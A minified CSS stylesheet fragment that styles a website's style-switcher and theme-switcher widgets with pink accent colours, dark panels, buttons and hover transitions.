.style-toggle{float:left;width:40px;height:40px;border-top:1px solid #ef2673;border-right:1px solid #ef2673;border-bottom:1px solid #ef2673;color:#fff;line-height:36px;background:#ef2673;text-align:center;font-size:20px;cursor:pointer;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#style-switcher .style-toggle.active{background:#ef2673;border-color:#ef2673;color:#fff}#style-switcher .style-toggle i{vertical-align:middle}#style-switcher h2{display:block;float:right;width:240px;padding:0 20px;height:40px;line-height:42px;margin:0;font-size:13px;font-weight:700;color:#fff;background:#ef2673}#style-switcher .style-content{float:right;background:#222;padding:0;width:240px}#style-switcher .style-content h3{font-size:14px;font-weight:300;margin:0 0 13px;float:left;color:#fff}#style-switcher .style-content .section{padding:15px 20px;border-bottom:1px solid #3e3e3e;float:left;width:100%}#style-switcher .style-content p{font-size:13px;color:#f2f2f2;line-height:1.3;margin:0}#style-switcher .style-content ul{margin:0;padding:0;list-style:none;float:left;width:100%}#style-switcher .style-content ul li{border:0;display:block;float:left}#style-switcher .style-content ul li.block{clear:left;margin-bottom:3px}#style-switcher .style-content ul li.block a{margin-left:0}#style-switcher .style-content ul li a{display:block;float:left;font-size:12px;color:#a9a9a9;border:1px solid #5d5d5d;text-align:center;height:30px;line-height:30px;margin-left:4px;padding:0 10px}#style-switcher .style-content ul li a.active{border-color:#ef2673;background:#ef2673;color:#fff}#style-switcher .style-content ul li a:hover{border-color:#fff}#style-switcher .style-content ul li:first-child a{margin-left:0}#theme-switcher{position:fixed;bottom:12px;left:12px;border:1px solid #ef2673;background:#ef2673;display:flex;align-items:center;text-align:center;width:84px;height:84px;cursor:pointer;z-index:999}#theme-switcher:hover{border-color:#f13e82;background:#f13e82}#theme-switcher p{display:block;margin:0;padding:10px;width:100%;color:#fff;font-size:10px;line-height:1.2;font-weight:600;font-family:"HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif}#theme-switcher div{display:none;visibility:hidden;opacity:0;position:relative;padding:28px;width:100%;height:100%}#theme-switcher div .close{position:absolute;top:-15px;right:-15px;background:#ef2673;color:#fff;display:block;width:32px;height:32px;line-height:32px;text-align:center}#theme-switcher div .theme{display:block}#theme-switcher div .theme:last-of-type{margin-top:1px}#theme-switcher div .theme:hover{opacity:0.9}#theme-switcher.active{background:#fff}#theme-switcher.active:hover{border-color:#ef2673;background:#fff}
